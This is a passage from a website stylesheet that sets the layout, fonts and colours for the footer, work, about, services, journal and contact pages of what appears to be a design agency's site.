  height: 20px;
}
.dwnld_area {
  /* margin-top: 70px; */
  /*margin-top: 143px;*/
}
.dwnld_txt {
  font-size: 16px;
  /*font-family: 'FuturaPT-Bold';*/
  font-weight: bold;
  font-family: "FuturaPT-Medium";
  margin-bottom: 25px;
  position: relative;
}
.dwnld_txt:after {
  line-height: 2px;
  position: absolute;
  content: "";
  width: 37px;
  height: 4px;
  background: #000000;
  bottom: 5px;
  left: inherit;
  margin-left: 30px;
  border-radius: 20px;
}
.title_top_footer {
  /*font-size: 12.6px;*/
  font-size: 14px;
  /*font-family: 'FuturaPT-Bold';*/
  font-weight: bold;
  font-family: "FuturaPT-Medium";
  color: #000000;
  margin-bottom: 38px;
  letter-spacing: 1px;
  /*margin-top: 23px;*/
  margin-top: 15px;
}
.top_footer ul li {
  margin-top: 8px;
  /*font-size: 12.8px;*/
  font-size: 16px;
  font-family: "FuturaPT-Medium";
  color: #000000;
}
.top_footer ul li a {
  margin-top: 8px;
  font-size: 16px;
  font-family: "FuturaPT-Medium";
  color: #000000;
}

/*.top_footer h2{font-size: 64px; font-family: 'Helvetica';}*/
.bottom_footer {
  float: left;
  width: 100%;
  background-color: #000000;
  /*padding: 20px 113px 17px 113px;*/
  padding: 20px 15px 17px 15px;
  margin: 0 auto;
}
.footer_left_slide {
  float: left;
  width: 100%;
  color: #ffffff;
}
.footer_right_slide {
  float: right;
  width: 100%;
  /*box-sizing: border-box;*/
  /*display: block;*/
  color: #ffffff;
  text-align: right;
}
.footer_left_slide .cpy {
  float: left;
  text-align: left;
  width: auto;
  text-transform: capitalize;
  vertical-align: middle;
  display: inline-block;
  margin-right: 9px;
}
.footer_left_slide .cnt_no {
  float: left;
  text-align: left;
  width: 100%;
  font-size: 18px;
  text-transform: capitalize;
  vertical-align: middle;
  display: inline-block;
  /* padding-left: 5px; */
}
.cpy {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.cpy p {
  display: inline-block;
  width: 100%;
  letter-spacing: 0.5px;
  font-size: 13px;
}
.cnt_no img {
  float: left;
  height: 20px;
  width: 20px;
  padding-top: 4px;
  vertical-align: middle;
  top: 15%;
  transform: translateY(-15%);
  -webkit-transform: translateY(-15%);
  margin-right: 15px;
  /* padding-left: 5px;
  margin-left: 10px; */
}
.cnt_no p {
  font-size: 14px;
}
.social {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.share_area .social ul {
  margin: 0 auto 78px auto;
}
.bottom_footer .footer_right_slide .social {
  text-align: right;
  /*text-align: center;*/
}
.social ul {
  display: inline-block;
  width: 100%;
  margin: 0;
}
.social ul li {
  display: inline-block;
  width: auto;
  margin-left: 20px;
}
.social ul li a {
  display: inline-block;
  width: 100%;
  font-size: 16px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
}
.social ul li a i {
  width: 30px;
  height: 30px;
  vertical-align: middle;
  font-size: 30px;
}
.social ul li a img {
  /*width: 80%;*/

  height: 20px;
}

/*============================work page css start========================================*/
.contact_wapper,
.work_wapper,
.work_port_wapper {
  float: left;
  width: 100%;
  /*margin-top: 86px;*/
}
.work_port_wapper .row .col-md-6 {
  padding: 0;
  margin: 0;
  min-height: unset;
}
.work_mainpart {
  float: left;
  width: 100%;
  background-color: #ffffff;
}
.work_content {
  float: left;
  width: 100%;
  text-align: center;
  margin-top: 75px;
  margin-bottom: 94px;
}
.work_content h2 {
  font-size: 49px;
  /* font-family: 'FuturaPT-Light'; */
  font-family: "FuturaPT-Light2", Sans-serif !important;
  color: #000000;
  margin-bottom: 30px;
  /* font-weight: bold; */
  letter-spacing: -1px;
}
.work_content p {
  font-size: 18px;
}
.workimg_class {
  position: relative;
}
.port_img {
  width: 100%;
  box-sizing: border-box;
  display: block;
  width: 100%;
  height: auto;
}
.Journal_inner .port_img {
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.overlay_img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  height: 100%;
  width: 100%;
  opacity: 0;
  transition: 0.5s ease;
  /* background-color: #6f7072; */
  background-color: #6f7072a6 !important;
}
.workimg_class:hover .overlay_img {
  opacity: 1;
}
.text {
  color: white;
  font-size: 20px;
  position: absolute;
  /*top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);*/
  text-align: left;
  top: 52px;
  left: 17px;
}
.text ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  margin-left: 45px;
}
.overlay_img .text h1 ul {
	margin-left:0;
}
.text ul li {
  display: inline-block;
  width: auto;
  margin-right: 21px;
  font-size: 16px;
  font-family: "FuturaPT-Bold";
}
.text h2 {
  /*margin: 30px 20px;*/

  font-size: 86px;
  font-family: "FuturaPT-Bold";
  margin-left: 45px;
  margin-top: 18px;
  letter-spacing: -2px;
}

/*============================work page css end========================================*/

/*============================work inner page css start========================================*/
.topmargin_T {
  margin-top: 100px;
}
.work_bg {
  float: left;
  width: 100%;
}
.work_inner_wapper {
  float: left;
  width: 100%;
}
.work_inner_wapper .work_contentarea {
  /*margin:5% 15%;*/
  margin-top: 87px;
  margin-left: 87px;
  /*margin-right: 116px;*/
}
.work_inner .ipad.btn_area {
  display: none;
}
/*.service_img_bg{float: left; width: 100%; */
/*background-image: url("../images/work_inner_2.png"); }*/
.service_wapper_txt {
  position: absolute;
  color: #ffffff;
  font-size: 61px;
  margin-top: 240px;
  margin-left: 98px;
  font-family: "FuturaPT-Bold";
  letter-spacing: -2px;
}
.work_1 {
  /*float: left;*/
  float: right;
  width: auto;
}
.work_img {
  float: left;
  width: 100%;
}
.work_img img {
  /*float: right;*/
  float: left;
  width: auto;
  height: auto;
}
.service_img img {
  float: left;
  width: 100%;
}
.work_contentarea h2 {
  font-size: 48.3px;
  font-family: "FuturaPT-Bold";
  margin-top: 53px;
  margin-bottom: 57px;
  letter-spacing: -2px;
}
.box_heading {
  margin-bottom: 50px;
  text-align: left;
  padding-left: 80px;
  padding-bottom: 20px;
  font-size: 44px;
  font-family: "FuturaPT-Bold";
  box-shadow: 1px 4px 4px 0px #ccc;
  width: 696px;
  border-radius: 0 20px 20px 20px;
}
.inner {
  margin: 10% auto;
}
.work_contentarea ul {
  display: inline-block;
  width: 100%;
  margin: 0;
  /*margin-left: 45px;*/

  border-radius: 90px 90px 50px 50px;
}
.work_contentarea {
  position: relative;
}
.circle_img {
  position: absolute;
  top: -80px;
  left: -80px;
  z-index: 99;
}
h2.work_inner_title,
h2.box_heading {
  font-size: 49px;
  font-family: "FuturaPT-Light";
}
h2.box_heading {
  padding-left: 100px;
}
.work_contentarea ul li {
  display: inline-block;
  width: auto;
  margin-right: 35px;
  font-size: 13px;
  font-family: "FuturaPT-Bold";
  font-weight: normal;
  text-transform: uppercase;
  line-height: inherit;
}
.how_work {
  margin-bottom: 0px;
  font-size: 21px;
  font-family: "FuturaPT-Light";
}
.work_contentarea p.thin_txt {
  margin-bottom: 56px;
  line-height: 55px;
}
ul.work_inner_content {
  margin-bottom: 0;
  margin: 0;
  float: left;
  width: 67%;
}
ul.work_inner_content li {
  font-size: 20px;
  font-family: "FuturaPT-Light";
  text-transform: capitalize;
  margin: 0;
  padding: 0;
}
.work_inner_content {
  font-size: 21px;
  /* font-family: "FuturaPT-Light"; */
  margin-bottom: 26px;
}
.work_inner_part1 {
  margin: 185px auto 195px auto;
}
.work_inner_part1 .work_contentarea p.work_inner_content {
  /*margin-right: 136px;*/
  margin-right: 0px;
}
.work_inner_part2 {
  margin: 57px 136px 337px 136px;
}
.work_inner_part2 .work_contentarea p.work_inner_content {
  margin-right: 136px;
}
.work_inner_part2 .work_contentarea h2 {
  margin-bottom: 62px;
}
.work_2 {
  margin-top: 80px;
}
.Expertise_wapper .service_img {
  margin: 0px auto;
  background-color: none;
}
.Expertise_wapper .service_img {
  margin-bottom: 0;
}
.work_inner_part3 {
  margin: 0px 136px 0px 136px;
}
.work_inner_part3 .work_contentarea h2 {
  font-size: 49px;
  font-family: "FuturaPT-Bold";
  margin-top: 0;
}
.work_inner_part4 .work_contentarea .work_1 {
  /*margin-top: -80px;*/
}
.work_inner_bgtxt {
  position: absolute;
  top:370px;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.work_inner_bgtxt ul {
  display: inline-block;
  width: 100%;
  margin-bottom: 10px;
  text-align: center;
}
.work_inner_bgtxt ul li {
  display: inline-block;
  width: auto;
  padding-left: 5px;
  padding-right: 5px;
  font-size: 16.8px;
  font-family: "FuturaPT-Bold";
  font-weight: normal;
  text-transform: uppercase;
  line-height: inherit;
  color: #ffffff;
}
.work_inner_bgtxt h2 {
  color: #ffffff;
  font-size: 54px;
  font-family: "FuturaPT-Bold";
  text-align: center;
}

/*============================work inner page css end========================================*/

/*============================about us page css start========================================*/
.about_wapper {
  float: left;
  width: 100%;
  background-color: #ffffff;
  /*padding: 63px 0 71px 104px;*/
  padding: 63px 0 71px 0;
}
.clients_div_wapper.web {
  display: block;
}
.clients_div_wapper.ipad {
  display: none;
}
.about_left {
  /*margin: 0 85px 0 114px;*/
}
.about_right {
  /*margin: 0 85px 0 114px;*/
  margin-left: 15px;
}
.about_title {
  /*margin-bottom:69px;*/
}
.about_title h2 {
  font-family: "FuturaPT-Bold";
  font-size: 48.3px;
  color: #000000;
  margin: 8px 0 39px 0;
  /*font-weight: bold;*/
  letter-spacing: -2px;
}
.we_work_title h2 {
  font-family: "FuturaPT-Bold";
  font-size: 48.3px;
  color: #000000;
  margin-bottom: 56px;
  letter-spacing: -2px;
}
.about_sub_title p {
  margin-bottom: 49px;
  font-size: 49px;
  font-family: "FuturaPT-Light";
  color: #000;
  letter-spacing: -1px;
}
.last_p {
  margin-bottom: 55px !important;
}
.about_txt_p {
  font-size: 21px;
  font-family: "FuturaPT-Light";
  margin-bottom: 25px;
  color: #000;
  /*letter-spacing: 0.5px;*/
}
.client_inner_div .about_txt_p {
  /*padding-right: 41px;*/
  padding-right: 49px;
}
.founder_wapper .about_txt_p {
  margin-right: 51px;
}
/*.founder_wapper .about_txt_p{margin-right: 51px;}*/
.about_left .about_txt_p {
  /*margin-right:125px;
    */

  margin-right: 52px;
}
.last_p1 {
  /*margin-right: 110px !important;*/

  margin-right: 60px !important;
}
.about_right .about_txt_p {
  margin-right: 23px;
}
.about_img {
  padding-right: 112px;
  position: relative;
  margin-top: 67px;
}
.about_img_ipad {
  display: none;
}
table.left_table {
  margin-left: 20px;
}
.left_table.iphone-x,
.contact_hello.iphone-x {
  display: none;
}
.image_wapper {
  position: absolute;
  /*top: -30px;*/
  top: -25px;
  color: #fff;
  /*left: -18px;*/
  left: -14px;
}
.image_wapper p {
  font-size: 70px;
  font-family: "FuturaPT-Bold";
  line-height: 73px;
}
.clients_main_title {
  text-align: center;
  float: left;
  width: 100%;
  /*margin-left: -65px;*/
  margin-left: -50px;
}
.clients_main_title h2 {
  font-family: "FuturaPT-Bold";
  font-size: 48.3px;
  /*margin-top: 104px;*/
  margin-top: 114px;
  color: #000;
  letter-spacing: -2px;
}
.clients_div_wapper {
  float: left;
  width: 100%;
  background-color: #f5f5f5;
  /*padding: 163px 0 126px 0;*/

  padding: 127px 0 26px 0;
}
.clients_details_wapper {
  /*margin:0 85px 0 114px;*/
}
.founder_wapper {
  margin: 0 85px 97px 114px;
}
.founder_title {
  margin-top: 82px;
  margin-bottom: 59px;
  color: #000;
}
.founder_title h2 {
  font-size: 48.3px;
  font-family: "FuturaPT-Bold";
  letter-spacing: -2px;
}
.founder_img {
  width: 100%;
  float: left;
  display: inline-block;
  position: relative;
}
.image_wapper_founder {
  position: absolute;
  color: #ffffff;
  bottom: 21px;
  left: -25px;
}
.image_wapper_founder span {
  font-size: 21px;
  font-family: "FuturaPTCond-Medium";
  margin-left: 14px;
}
.image_wapper_founder p {
  font-size: 75px;
  font-family: "FuturaPT-Bold";
}
.founder_img img {
  margin-top: -202px;
  margin-bottom: 50px;
  /*width: 742px;
height: 756px;*/
  /*width: 1060px;*/
  /*height: 1080px*/

  width: 100%;
  margin-left: -15px;
}
.left_p {
  margin-right: 12px;
}
.client_inner_div {
  /*margin: 0 26px;*/
  /*margin: 0 45px;*/
}

/*.clients_title{height: 75px;}*/
.clients_title p {
  font-size: 29.4px;
  font-family: "FuturaPT-Bold";
  margin-bottom: 69px;
  text-transform: uppercase;
  color: #000;
  height: 78px;
  /*letter-spacing: 2px;  */
  letter-spacing: -1px;
}
.about_img img {
  height: 830px;
  width: 529px;
  /*width: 80%;*/
  /*margin-top: 39px;*/
}

/*============================about us page css end========================================*/

/*============================approach page css start========================================*/
.approach_wapper {
  float: left;
  width: 100%;
  background-color: #ffffff;
  color: #000000;
}
.ipad .approach_first_div {
  display: none;
}
.web .approach_first_div {
  display: block;
}
.approach_title {
  float: left;
  width: 100%;
  text-align: center;
  margin: 78px auto;
}
.approach_title h2 {
  font-size: 49px;
  font-family: "FuturaPT-Light";
  color: #000000;
}
.approach_title p {
  font-size: 21px;
  font-family: "FuturaPT-Light";
  margin-top: 30px;
  color: #000;
}
.approach_p {
  font-size: 30px;
  font-family: "FuturaPT-Light";
  margin-top: 43px;
  color: #000;
  text-align: center;
  margin: 0 20%;
}
.approach_first_div {
  /*margin:130px 5%;*/

  padding: 0 20px;
  float: left;
  width: 100%;
  margin: 0 auto;
}
.approach_listing {
  float: left;
  width: 100%;
  display: inline-block;
  text-align: center;
}
.approach_listing ul {
  /*margin:10px 0 50px 0; */

  margin-bottom: 30px;
}
.approach_listing ul li {
  letter-spacing: 1.5px;
  font-size: 12px;
  font-family: "FuturaPT-Bold" !important;
  color: #000000;
  text-transform: uppercase;
  margin-bottom: 11px;
}
.circle_inner {
  text-align: center;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  font-size: 16px;
  font-family: "FuturaPT-Bold";
}
.circle_area {
  width: 325px;
  height: 325px;
  background-color: #ffffff;
  border-radius: 50%;
  border: 38px solid #000000;
  /*margin: 184px auto;*/

  margin: 124px auto;
}
.purple {
  border: 38px solid #7000b0 !important;
}
.green {
  border: 38px solid #00b0ab !important;
}
.blue {
  border: 38px solid #0012ff !important;
}
.black {
  border: 38px solid #000000 !important;
}
.approach_single_wapper {
  float: left;
  width: 100%;
  background-color: #ffffff;
  color: #000000;
  margin-bottom: 10%;
}
.approach_details {
  /*margin:10% 10%;*/

  margin-left: 101px;
  margin-right: auto;
  margin-top: 120px;
}

/*.single_circle{
    position: absolute; 
    right:-90px; 
    width: 360px; 
    height:180px;  
    background-color: transparent;
    border-top-left-radius: 218px;  
    border-top-right-radius: 218px; 
    border:38px solid #7000b0;
    border-bottom: 0;
    transform: rotate(-90deg);
  }*/
.left {
  transform: rotate(180deg) !important;
  left: 0;
}
.approach_details ul {
  display: inline-block;
  width: 100%;
  margin-bottom: 80px;
}
.approach_details ul li {
  display: inline-block;
  width: auto;
  margin: 20px 20px 20px 0;
  font-size: 12px;
  /*font-family: 'FuturaPT-Bold';*/
  font-weight: 600;
  letter-spacing: 0.2px;
  text-transform: uppercase;
}
.first_wapper {
  margin-bottom: 57px;
}
.single_circle_img {
  position: absolute;
  right: 0;
  width: 50%;
  top: 80px;
}
.approach_name {
  font-size: 48px;
  font-family: "FuturaPT-Bold";
  margin-bottom: 54px;
  letter-spacing: -2px;
}
.approach_sub_heading {
  font-size: 49px;
  /* font-family: 'FuturaPT-Light'; */
  color: #000;
  margin-bottom: 48px;
  letter-spacing: -1px;
  line-height: 53px;
  width: 80%;
}
.approach_content {
  font-size: 18px;
  /* font-family: 'FuturaPT-Light'; */
  /* color: #000; */
  margin-bottom: 33px;
}
p.approach_content {
  /*width: 530px;*/
  /*margin-right: 20%;*/
  font-family: "FuturaPT-Light2", Sans-serif;
}
/*============================approach page css end========================================*/

/*============================service page css start========================================*/
.service_wapper {
  float: left;
  width: 100%;
  background-color: #ffffff;
  color: #000000;
}
#service_firstpart.web {
  display: block;
}
#service_firstpart.ipad {
  display: none;
}
.service_div1 {
  margin-top: 86px;
}
.service_div2 {
  margin-top: 106px;
}
.service_div3 {
  margin-top: 105px;
}
.service_div4 {
  margin-top: 80px;
}
.service_contentarea {
  /*margin-left: 93px;*/
  margin-left: 80px;
  /*margin-right: 80px;*/
}
.service_contentarea h2 {
  font-size: 48px;
  font-family: "FuturaPT-Bold";
  margin-bottom: 34px;
  letter-spacing: -2px;
}
.service_contentarea ul {
  display: inline-block;
  width: 100%;
  margin-top: 39px;
}
.service_contentarea ul li {
  display: inline-block;
  width: auto;
  margin-right: 35px;
  font-size: 12px;
  font-family: "FuturaPT-Bold";
  text-transform: uppercase;
  letter-spacing: 1px;
}
.service_content {
  font-size: 20px;
  /* font-family: 'FuturaPT-Light'; */
  font-family: "FuturaPT-Light2", Sans-serif;
  margin-bottom: 25px;
  margin-right: 70px;
}
.service_img {
  width: 100%;
  box-sizing: border-box;
  display: inline-block;
  float: left;
}
.service_img img {
  width: 100%;
}
.Expertise_wapper {
  float: left;
  width: 100%;
  background-color: #f5f5f5;
  margin: 50px auto 0 auto;
}
.Expertise_title {
  float: left;
  width: 100%;
  background-color: #000000;
  color: #ffffff;
  text-align: center;
  margin-top: -50px;
}
.Expertise_title h2 {
  text-transform: uppercase;
  margin-top: 135px;
  margin-bottom: 135px;
  font-size: 48px;
  font-family: "FuturaPT-Bold";
}
.Expertise_inner {
  margin-top: 96px;
  margin-bottom: 117px;
  /*margin-left:102px; margin-right: 71px;*/
}
.expertise_innerpart {
  margin: 10px;
}
.exp_icone {
  height: 67px;
}
.exp_icone img {
  width: 60px;
  /*height: 67px;*/
  height: auto;
}
h2.exp_title {
  font-size: 48px;
  font-family: "FuturaPT-Bold";
  margin: 61px auto;
  color: #000;
  letter-spacing: -2px;
}
.exp_content {
  font-size: 21px;
  font-family: "FuturaPT-Light";
  color: #000;
  margin-right: 56px;
}
.second_wapper {
  margin-top: 117px;
}

/*============================service page css end========================================*/

/*============================Journal  page css start========================================*/
.Journal_wapper {
  float: left;
  width: 100%;
  background-color: #ffffff;
}
.Journal_content {
  float: left;
  width: 100%;
  text-align: center;
  position: relative;
  /*padding: 0 73px;*/
  /*margin-left: 38px;*/
}
.Journal_innerwapper .Journal_content {
  /*padding: 0 73px;*/
  padding: 0 0;
}
.Journal_wapper_txt {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.Journal_content .Journal_wapper_txt p {
  color: #ffffff;
  font-size: 47px;
  font-family: "FuturaPT-Bold";
  letter-spacing: -2px;
}
.Journal_content h2 {
  font-size: 48.3px;
  font-family: "FuturaPT-Bold";
  color: #000000;
  text-align: left;
  /*margin-top:29px;*/
  margin-top: 78px;
  /*margin-bottom: 15px;*/
  margin-bottom: 28px;
  letter-spacing: -2px;
  margin-left: 38px;
}
.Journal_div_wapper {
  float: left;
  width: 100%;
  margin: 0;
}
.Journal_inner {
  float: left;
  box-shadow: 0px 2px 1px 1px #cccccc;
  border-radius: 10px;
  margin: 10px 0;
  height: 500px;
}

.Journalimg_class {
  height: 180px;
  overflow: hidden;
}
.Journal_txt {
  margin: 15px;
}
h2.Journal_name {
  font-size: 21px;
  font-family: "FuturaPT-Bold";
  margin-top: 0;
  margin-bottom: 20px;
  letter-spacing: -1px;
  color: #000;
}
.Journal_p {
  font-size: 16px;
  /* font-family: 'FuturaPT-Light'; */
  font-family: "FuturaPT-Light2", Sans-serif;
  margin-bottom: 20px;
}
.general_btn {
  /*display: block;*/
  display: inline-block;
  /*width: 113px;*/
  background-color: #000000;
  color: #fff;
  border-radius: 50px;
  /*padding: 8px 25px;*/
  padding: 8px 15px;
  text-align: center;
  text-transform: capitalize;
  font-size: 11.2px;
  margin-bottom: 20px;
  font-family: "FuturaPT-Bold";
  margin-right: 10px;
}
a.general_btn:hover {
  text-decoration: none;
  color: #ffffff !important;
}
.journal .owl-carousel .owl-nav {
  display: block !important;
  background-color: #f5f5f5;
}
.paggination_wapper {
  width: 100%;
  background-color: #f5f5f5;
  display: inline-block;
  text-align: center;
  /*padding: 2% 0;
  margin-top: 20px;*/
  padding-top: 42px;
  padding-bottom: 42px;
  /*padding-top: 10px;
padding-bottom: 20px;*/
}
.pagination {
  margin: 40px 0;
}
.pagination a.txt_prev,
.pagination a.txt_next {
  font-size: 15.4px;
}
.pagination a {
  font-size: 23.8px;
  font-family: "FuturaPT-Bold";
  color: #000000;
  padding-left: 20px;
}
.txt_next,
.txt_prev {
  letter-spacing: 5px;
  padding: 0 10px;
  margin: 0 25px;
}
.row_class {
  margin-bottom: 12px;
}

/*============================Journal page css end========================================*/

/*============================Journal inner page css start========================================*/
.Journal_content img {
  float: left;
  width: 100%;
  /*margin-bottom: 60px;*/
  color: #000;
  /*margin-top: 70px;*/
  margin: 30px auto;
}
.journal_inner_details {
  float: left;
  width: 100%;
 /* padding: 0 6%;*/
}
.top_area .general_btn {
  width: auto;
  float: left;
  font-size: 11px;
  font-family: "FuturaPT-Bold";
  margin-right: 56px;
}
.top_area img {
  /*margin: 15px 15px 15px 0;*/
  margin: 5px auto;
}
.top_area label {
  font-family: "FuturaPT-Bold";
  font-size: 13px;
  padding-left: 15px;
  font-weight: normal;
}
h2.journal_heading {
  font-size: 48.3px;
  font-family: "FuturaPT-Bold";
  /*margin-top: 26px;*/
  /*margin-bottom: 104px;*/
  /*margin-bottom: 80px;*/
  color: #000;
  float: left;
  width: 100%;
  letter-spacing: -2px;
}
h2.small_heading {
  font-size: 14px;
  font-family: "FuturaPT-Bold";
  margin-bottom: 10px;
  float: left;
  width: 100%;
}
.thin_txt {
  font-size: 49px;
  font-family: "FuturaPT-Light";
  color: #000;
  margin-bottom: 55px;
  letter-spacing: -1px;
}
.journal_inner_p {
  font-size: 21px;
  font-family: "FuturaPT-Light";
  margin-bottom: 63px;

  /*margin-right: 5%;*/
  margin-right: 2%;
}
.blockquote_area {
  float: left;
  width: 100%;
  background-color: #f5f5f5;
  margin-top: 10px;
  margin-bottom: 59px;
}
.blockquote_area blockquote {
  border-color: #ffd500;
  border-left: 16px solid #ffd500;
  margin: 0;
}
.blockquote_area blockquote p::before {
  position: absolute;
  content: '"';
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #000;
  margin-top: -42px;
  font-family: "FuturaPTCond-ExtraBold";
  font-size: 48px;
}
.blockquote_area blockquote p::after {
  position: absolute;
  content: '"';
  /*font-family: FontAwesome;*/
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #000;
  margin-top: -20px;
  margin-left: -25px;
  font-size: 48px;
  font-family: "FuturaPTCond-ExtraBold";
}
.blockquote_area blockquote p {
  font-size: 30px;
  font-family: "FuturaPT-Light";
  margin-bottom: 25px;
  margin-top: 45px;
  margin-left: 60px;
  margin-right: 60px;
}
.journal_sub_p {
  font-size: 21px;
  font-family: "FuturaPT-Bold";
  color: #000;
  margin-bottom: 20px;
}
.share_area {
  float: left;
  width: 100%;
  color: #000;
  margin: 10px auto;
}
.share_area .social {
  text-align: left;
  font-family: "FuturaPT-Bold";
}
.share_area .social ul li a {
  color: #000;
  font-size: 13px;
  font-family: "FuturaPT-Bold";
  font-weight: normal;
}
.left_side_portion {
  float: left;
  width: 50%;
  text-align: left;
  padding-left: 42px;
}
.right_side_portion {
  float: left;
  width: 50%;
  text-align: right;
  padding-right: 42px;
}
.left_side_portion p,
.right_side_portion p {
  font-size: 11.2px;
  font-family: "FuturaPT-Light";
  letter-spacing: 3px;
}
.left_side_portion h2,
.right_side_portion h2 {
  font-size: 21px;
  font-family: "FuturaPT-Bold";
  color: #000000;
  margin: 10px auto;
  letter-spacing: -1px;
  font-weight: bold;
}
.right_side_portion h2 a,
.left_side_portion h2 a {
  color: #000 !important;
}
/*============================Journal inner page css end========================================*/

/*============================contact us page css start========================================*/
.contact_mainpart {
  float: left;
  width: 100%;
  background-color: #ffffff;
}
.contact_content {
  float: left;
  width: 100%;
  text-align: center;
  margin-top: 102px;
  margin-bottom: 96px;
  text-align: left;
  /*padding-left: 104px;*/
}
.contact_content h2 {
  font-size: 48.3px;
  font-family: "FuturaPT-Bold";
  letter-spacing: -2px;
}
.contact_content p {
  font-size: 49px;
  font-family: "FuturaPT-Light";
  margin-top: 15px;
  letter-spacing: -1px;
}
.getin_wapper {
  background-color: #ffd500;
  float: left;
  width: 100%;
  padding-bottom: 60px;
  padding-top: 60px;
}
.getin_part_inner {
  /*margin: 0 30px;*/
  /*padding-left: 104px;*/
}
.get_in_touch_title {
  font-size: 28px;
  font-family: "FuturaPT-Bold";
  text-transform: uppercase;
  margin-bottom: 64px;
}
.In_title {
  font-size: 56px;
  font-family: "FuturaPT-Bold";
  margin-bottom: 64px;
  letter-spacing: -1px;
}

/*.In_class{padding-top:19px; padding-bottom: 12px;}*/
.blank_spacs {
  height: 150px;
}
.first_div p {
  margin-right: 20px;
}
.first_div p,
.first_div ul li {
  font-size: 16px;
  font-family: "FuturaPT-Light";
  font-weight: normal;
  letter-spacing: 0.5px;
  color: #000000;
}
.hello_wapper {
  float: left;
  width: 100%;
}
h2.getin_title {
  padding-bottom: 101px;
  font-family: "FuturaPT-Bold";
  font-size: 44px;
}
.first_div {
  float: left;
  width: 100%;
}
.getin_wapper .getin_part_inner .row .col-md-3 {
  padding: 0 15px !important;
}
.hello_wapper {
  float: left;
  width: 100%;
  background-color: #ffffff;
  color: #000000;
  /*padding-left: 104px;*/
  padding-top: 55px;
}
.hello_wapper .form_wapper .form-group span.wpcf7-form-control-wrap::after {
  background: #000;
}
.get_main_title h2.contact_hello {
  font-size: 48.3px;
  font-family: "FuturaPT-Bold";
  letter-spacing: -2px;
}
.contact_leave_title {
  font-size: 49px;
  font-family: "FuturaPT-Light";
  margin-bottom: 55px;
  letter-spacing: -1px;
}
.send_btn {
  width: 620px;
  text-align: center;
  font-size: 16.8px;
  font-family: "FuturaPT-Bold";
  background-color: #ffd500;
  color: #000000;
  margin-top: 40px;
  margin-bottom: 86px;
  border: #ffd500;
  height: 58px;
}
.hello_left_part {
  float: left;
  width: 100%;
  margin-top: 25px;
  /*margin-left: -34px;*/
  margin-left: 34px;
}
.mail_wapper .get_main_title::after {
  content: "";
  position: absolute;
  background: #333;
  bottom: 0;
  bottom: -135px;
  display: block;
  height: 100%;
  width: 2px;
  right: 160px;
  top: -122px;
  height: 600px;
}
.get_main_title:after {
  content: "";
  position: absolute;
  background: #000;
  bottom: -135;
  display: block;
  /*height: 100%;*/
  height: 100%;
  width: 2px;
  /*right: 170px;*/
  /*right: 20%;*/
  right: 0;
  top: 30px;
}
.get_in_touch::after {
  background: #333;
  content: "";
  position: absolute;
  bottom: -135;
  display: block;
  height: 100%;
  width: 2px;
  right: 140px;
  /*top: 30px;*/
}
.hello_left_part .form-group .form-control {
  font-size: 16.8px;
  font-family: "FuturaPT-Medium";
  color: #000000;
}
.hello_left_part .form-group .form-control#name,
.hello_left_part .form-group .form-control#email,
.hello_left_part .form-group .form-control#phone {
  width: 260px;
}
.hello_left_part .form-group .form-control#message {
  width: 620px;
}
.get_main_title p {
  /* font-family: "FuturaPT-Light"; */
  font-size: 21px;
  margin-bottom: 90px;
  margin-right: 170px;
}
#hello_wapper .get_main_title p {
  margin-right: 22px;
}

.contact .top_footer {
  background-color: #f5f5f5;
}

/*============================contact us css end========================================*/

.pen .navbar-toggle:hover {
  background: transparent !important;
}
.pen .navbar-toggle .icon-bar {
  width: 22px;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

/* ANIMATED X */
.navbar-toggle.x .icon-bar:nth-of-type(1) {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transform-origin: 10% 10%;
  -ms-transform-origin: 10% 10%;
  transform-origin: 10% 10%;
}
.navbar-toggle.x .icon-bar:nth-of-type(2) {
  opacity: 0;
  filter: alpha(opacity=0);
}
.navbar-toggle.x .icon-bar:nth-of-type(3) {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transform-origin: 10% 90%;
  -ms-transform-origin: 10% 90%;
  transform-origin: 10% 90%;
}

/* ANIMATED X COLLAPSED */
.navbar-toggle.x.collapsed .icon-bar:nth-of-type(1) {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}
.navbar-toggle.x.collapsed .icon-bar:nth-of-type(2) {
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-toggle.x.collapsed .icon-bar:nth-of-type(3) {
  -webkit-transform: rotate(0);
  -ms-transform: rotate(0);
  transform: rotate(0);
}

/* END ANIMATED X */
/* FORCE NAVBAR-TOGGLE */
.pen .navbar-header {
  float: none;
}
.pen .navbar-toggle {
  display: block;
}
.pen .navbar-collapse {
  /*border-top: 1px solid transparent;*/
  /*box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);*/
}
.pen .navbar-collapse.collapse {
  display: none !important;
}
.pen .navbar-nav {
  float: none !important;
  margin: 7.5px -15px;
}
.pen .navbar-nav > li {
  float: none;
}
.pen .navbar-nav > li > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.pen .navbar-collapse.collapse.in {
  display: block !important;
}
.pen .navbar-brand {
  font-size: 14px;
}
.logo_area {
  float: left;
  width: 100%;
  padding-inline-start: 30px;
  display: block;
}

#crestashareicon {
  display: none !important;
}
.wpcf7-form-control-wrap {
  position: initial !important;
}

.navbar-collapse.collapse {
  overflow: hidden !important;
}

.paggination_wapper .page-numbers {
  font-size: 23.8px;
  font-family: "FuturaPT-Bold";
  color: #000000;
  padding-left: 20px;
}
.cresta-share-icon {
  padding-top: 50px;
}

.client-wrapper {
